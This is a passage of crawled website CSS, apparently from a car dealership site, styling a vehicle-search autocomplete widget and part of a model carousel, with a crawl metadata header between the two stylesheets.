.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper strong {
  font-weight: bold;
}
.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-text {
  margin-bottom: 12.5px;
}
.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-text p {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  color: #141518;
}
.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-text {
  margin-bottom: 12.5px;
}
.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-text p {
  text-align: center;
  font-size: 14px;
  color: #ccc;
  text-transform: uppercase;
  font-weight: 100;
}
.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-buttons {
  text-align: center;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: center;
}
.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-buttons a {
  display: inline-block;
  text-decoration: none;
  color: #fff;
  background: #0b0;
  padding: 6.25px 12.5px;
  text-transform: uppercase;
  font-size: 14px;
  margin: 6.25px;
  border: 1px solid #0b0;
  flex: 0 1 auto;
}
@media screen and (max-width: 768px) {
  .dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-buttons a {
    flex: 1 1 100%;
  }
}
.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-buttons a:last-child {
  background: #141518;
  border-color: #141518;
}
.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-buttons a:hover {
  background: transparent;
  color: #141518;
}
.dv-autocomplete .dv-autocomplete-source-header {
  flex: 1 1 100%;
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  padding: 12.5px;
  gap: 12.5px;
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header p {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 14px;
  font-family: inherit !important;
  flex: 0 1 auto;
  min-width: fit-content;
  display: none;
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header a {
  flex: 1 1 calc(50% - 50px);
  text-decoration: none;
  color: #fff;
  padding: 12.5px;
  text-align: left;
  width: 100%;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  min-height: 60px;
  min-width: 250px;
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header a i {
  text-transform: uppercase;
  font-weight: bold;
  padding: 0 0 0 12.5px;
  text-align: center;
  color: #fff;
  font-size: 24px;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header a.dv-autocomplete-header-btn-new {
  background: var(--primary-color);
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header a.dv-autocomplete-header-btn-used {
  background: var(--secondary-color);
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header a .dv-autocomplete-header-btn-col {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: column nowrap;
  width: 100%;
  gap: 6.25px;
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header a .dv-autocomplete-header-btn-col span:first-of-type {
  text-transform: uppercase;
  font-size: 12px;
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header a .dv-autocomplete-header-btn-col span:last-of-type {
  font-weight: 600;
  font-size: 18px;
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header a span.dv-autocomplete-header-btn-type {
  writing-mode: tb-rl;
  transform: rotate(-180deg);
  text-transform: uppercase;
  font-weight: bold;
  padding: 0 0 0 12.5px;
  text-align: center;
  color: #fff;
  font-size: 12px;
}
.dv-autocomplete .dv-autocomplete-source-header .dv-autocomplete-header a:hover i {
  animation-name: bounce;
  -moz-animation-name: bounce;
}
.dv-autocomplete .dv-autocomplete-results {
  flex: 1 1 auto;
}
@media (max-width: 1024px) {
  .dv-autocomplete .dv-autocomplete-results {
    border-left: 0;
  }
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-bold {
  font-weight: bold;
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option {
  width: 100%;
  display: flex;
  flex-flow: row nowrap;
  justify-content: left;
  border-top: 1px solid #e5e5e5;
  text-decoration: none;
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result:hover,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option:hover {
  background: #eee;
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-shoptype,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-shoptype {
  writing-mode: tb-rl;
  transform: rotate(-180deg);
  text-transform: uppercase;
  font-weight: bold;
  padding: 12.5px;
  text-align: center;
  color: #fff;
  font-size: 12px;
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-shoptype.used,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-shoptype.used {
  background: var(--primary-color);
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-shoptype.new,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-shoptype.new {
  background: var(--secondary-color);
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner {
  display: flex;
  flex-flow: row nowrap;
  flex: 0 1 100%;
  padding: 0;
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-veh-details,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-veh-details {
  text-transform: uppercase;
  align-self: center;
  text-align: left;
}
@media screen and (max-width: 1024px) {
  .dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-veh-details,
  .dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-veh-details {
    padding-left: 12.5px;
  }
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-veh-details .dv-autocomplete-veh-name,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-veh-details .dv-autocomplete-veh-name {
  font-weight: bold;
  font-size: 0.85rem;
  color: #141518;
  padding-right: 12.5px;
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-veh-details .dv-autocomplete-veh-vin-stock,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-veh-details .dv-autocomplete-veh-vin-stock {
  font-size: 0.65rem;
  color: #ccc;
  margin-top: 5px;
}
@media screen and (max-width: 1024px) {
  .dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-veh-details .dv-autocomplete-veh-vin-stock span:first-child,
  .dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-veh-details .dv-autocomplete-veh-vin-stock span:first-child {
    display: none;
  }
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-brand-img,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-brand-img,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-vehicle-img,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-vehicle-img {
  max-width: 90px;
  padding: 0;
  padding-right: 12.5px;
  margin-left: 0;
  align-self: center;
  line-height: 0;
}
@media (max-width: 1024px) {
  .dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-brand-img,
  .dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-brand-img,
  .dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-vehicle-img,
  .dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-vehicle-img {
    display: none;
  }
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-brand-img img,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-brand-img img,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-vehicle-img img,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-vehicle-img img {
  width: 100%;
  height: auto;
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-brand-img img,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-brand-img img {
  border-radius: 0;
}
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-veh-price,
.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-veh-price {
  font-weight: bold;
  font-size: 1.25rem;
  margin-left: auto;
  align-self: center;
  color: #0b0;
  padding-right: 25px;
}
@media (max-width: 1024px) {
  .dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-result-inner .dv-autocomplete-veh-price,
  .dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-result-inner .dv-autocomplete-veh-price {
    padding-right: 12.5px;
  }
}
@-moz-keyframes bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  60% {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}
@-webkit-keyframes bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  60% {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}
@-o-keyframes bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  60% {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}
@keyframes bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  60% {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}


--- FILE ---
content_type: text/css
request_url: http://autoedition.info/css/dv-model-carousel9107.css
body_size: 10727
content:
.slick-dotted.slick-slider {
  margin: 0;
}
.dv-model-carousel {
  box-sizing: border-box;
  overflow: hidden;
  padding: 50px 0;
}
.dv-model-carousel.ag-model-carousel-container {
  padding-left: 50px;
  padding-right: 50px;
}
.dv-model-carousel.ag-model-carousel-container .dv-model-carousel-navigation-mobile-select {
  background: #fff;
  border: 1px solid #a9a9a9;
  color: #000;
  margin: 0 auto;
  padding: 1rem 2rem;
  width: 100%;
  display: block;
}
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained {
  margin: 0;
  position: relative;
}
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .swiper-button-prev,
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .swiper-button-next {
  border: none;
  color: #000;
  background: #eee;
  transition: all 0.25s ease;
  border-radius: 50%;
  height: 25px;
  line-height: 100%;
  padding: 16px;
  text-align: center;
}
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .swiper-button-prev:hover,
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .swiper-button-next:hover {
  background: #000;
  color: #fff;
}
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .swiper-button-prev:after,
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .swiper-button-next:after {
  font-size: clamp(12px, 2vw, 16px);
}
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .swiper-button-prev {
  left: -50px;
}
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .swiper-button-next {
  right: -50px;
}
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .dv-model-carousel-item.dv-swiper-item-inactive {
  opacity: 0;
  transition: all 0.5s ease;
}
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .dv-model-carousel-item.dv-swiper-item-active {
  opacity: 1;
  transition: all 0.5s ease;
}
@media screen and (max-width: 600px) {
  .dv-model-carousel.ag-model-carousel-container .ag-swiper-contained .dv-model-carousel-item-image img {
    width: 100%;
  }
}
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained.ag-swiper .swiper-button-prev {
  left: -20px;
}
.dv-model-carousel.ag-model-carousel-container .ag-swiper-contained.ag-swiper .swiper-button-next {
  right: -20px;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header {
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  margin-bottom: 50px;
  flex-flow: row wrap;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header h2 {
  font-size: 18px;
  font-weight: 600;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header img + h2 {
  margin-left: 12.5px;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header .dv-model-carousel-header-inner {
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  flex-flow: row wrap;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header .dv-model-carousel-navigation {
  margin-top: 25px;
  flex: 1 1 100%;
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
  display: none;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
    display: none;
  }
  .dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-mobile {
    display: block;
  }
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header .dv-model-carousel-navigation button {
  border: 0;
  font-size: 16px;
  margin: 0 6.25px;
  background: transparent;
  color: #000;
  text-decoration: none;
  padding: 6.25px;
  border-bottom: 2px solid #eee;
  transition: all 0.25s ease;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header .dv-model-carousel-navigation button.dv-model-carousel-nav-active {
  border-color: var(--brand-button-color);
  font-weight: 600;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-header .dv-model-carousel-navigation button:hover {
  cursor: pointer;
  border-color: var(--brand-button-color);
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel {
  transition: all 0.5s ease;
  visibility: hidden;
  opacity: 0;
  position: relative;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider.slick-initialized,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel.slick-initialized,
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider.swiper-initialized,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel.swiper-initialized {
  visibility: visible;
  opacity: 1;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider *,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel * {
  box-sizing: border-box;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-arrow-right,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-arrow-right,
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-arrow-left,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-arrow-left,
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .swiper-button-prev,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .swiper-button-prev,
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .swiper-button-next,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .swiper-button-next {
  position: absolute;
  top: 25%;
  line-height: 0;
  background: #eee;
  color: #000;
  transition: all 0.25s ease;
  padding: 6.25px;
  font-size: 12px;
  border-radius: 50%;
  height: 25px;
  line-height: 100%;
  width: 25px;
  text-align: center;
  z-index: 1;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-arrow-right:hover,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-arrow-right:hover,
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-arrow-left:hover,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-arrow-left:hover,
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .swiper-button-prev:hover,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .swiper-button-prev:hover,
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .swiper-button-next:hover,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .swiper-button-next:hover {
  cursor: pointer;
  color: #eee;
  background: #000;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-arrow-left,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-arrow-left,
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .swiper-button-prev,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .swiper-button-prev {
  left: 25px;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-arrow-left,
  .dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-arrow-left,
  .dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .swiper-button-prev,
  .dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .swiper-button-prev {
    left: 0;
  }
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-arrow-right,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-arrow-right,
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .swiper-button-next,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .swiper-button-next {
  right: 25px;
}
@media screen and (max-width: 768px) {
  .dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-arrow-right,
  .dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-arrow-right,
  .dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .swiper-button-next,
  .dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .swiper-button-next {
    right: 0;
  }
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item.slick-slide,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item.slick-slide {
  height: auto;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item:hover,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item:hover {
  cursor: pointer;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image {
  text-align: center;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item .dv-model-carousel-item-image img,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item .dv-model-carousel-item-image img {
  margin: 0 auto;
  width: 100%;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item-info,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item-info {
  margin-top: 25px;
  text-align: center;
  transition: all 0.5s ease;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-primary-color,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-primary-color {
  color: var(--primary-color);
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item-info a,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item-info a {
  background-color: var(--brand-button-color);
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item-info p,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item-info p {
  line-height: 150%;
  font-family: inherit;
  font-size: 18px;
  font-weight: bold;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item-info p.dv-model-carousel-item-info-stock,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item-info p.dv-model-carousel-item-info-stock {
  font-size: 12px;
  font-weight: normal;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item-info p.dv-model-carousel-item-info-stock span,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item-info p.dv-model-carousel-item-info-stock span {
  font-weight: bold;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-text small,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-text small {
  font-size: 0.8rem;
  font-weight: normal !important;
}
.dv-model-carousel.dv-model-carousel-type-1 .dv-model-carousel-slider .dv-model-carousel-item-info .dv-model-carousel-item-info-text small span,
.dv-model-carousel.dv-model-carousel-type-1 .swiper-model-carousel .dv-model-carousel-item-info .dv-model-carousel-item-info-text small span {
  font-weight: bold;
}
.dv-model-carousel.dv-model-carousel-type-2 {
  display: block;
  position: relative;
}
.dv-model-carousel.dv-model-carousel-type-2 .swiper-pagination-container {
  display: none;
}
.dv-model-carousel.dv-model-carousel-type-2 .ag-swiper-contained {
  margin: auto;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-header-inner {
  text-align: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
  align-items: center;
  margin-bottom: 50px;
  flex-flow: row wrap;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-header-inner h2 {
  font-size: 24px;
  font-weight: 900;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-header-inner img + h2 {
  margin-left: 12.5px;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  background: #000;
  padding: 25px;
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop {
    display: block;
    position: relative;
  }
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop:after {
    content: '';
    position: absolute;
    right: 25px;
    z-index: 0;
    height: 100%;
    width: 10px;
    top: 0;
    background: #000;
    background: linear-gradient(90deg, rgba(0,0,0,0) 0%, #000 100%);
  }
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop:before {
    content: '';
    position: absolute;
    left: 25px;
    z-index: 1;
    height: 100%;
    width: 10px;
    top: 0;
    background: #000;
    background: linear-gradient(90deg, #000 0%, rgba(0,0,0,0) 100%);
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button {
  border: 0;
  box-shadow: none;
  background: transparent;
  outline: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0;
  margin: 0 6.25px;
  letter-spacing: 1px;
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button {
    opacity: 0.5;
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button.dv-model-carousel-nav-active {
  position: relative;
  font-family: 'Nobel-Bold', sans-serif;
  border-color: var(--brand-button-color);
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button.dv-model-carousel-nav-active {
    opacity: 1;
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button.dv-model-carousel-nav-active:after {
  content: '';
  width: 100%;
  position: absolute;
  z-index: 0;
  bottom: -5px;
  height: 1px;
  left: 0;
  background: #fff;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button:hover {
  cursor: pointer;
  border-color: var(--brand-button-color);
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop button {
    padding: 0;
    margin: 0 12.5px;
  }
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper {
  flex: 1 1 50%;
}
.dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper.dv-model-carousel-navigation-desktop-models {
  text-align: right;
}
@media screen and (max-width: 1200px) {
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper {
    display: block;
    text-align: center;
    margin-bottom: 25px;
    white-space: nowrap;
    overflow-x: scroll;
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper button {
    font-size: 16px;
    padding-top: 6.25px;
    padding-bottom: 6.25px;
  }
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper button:after {
    bottom: 0;
  }
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper::-webkit-scrollbar {
    display: none;
  }
  .dv-model-carousel.dv-model-carousel-type-2 .dv-model-carousel-header .dv-model-carousel-navigation .dv-model-carousel-navigation-desktop .dv-model-carousel-navigation-desktop-wrapper.dv-model-carousel-navigation-desktop-models {
    margin-top: 25px;
    margin-bottom: 0;
    text-align: center;
  }
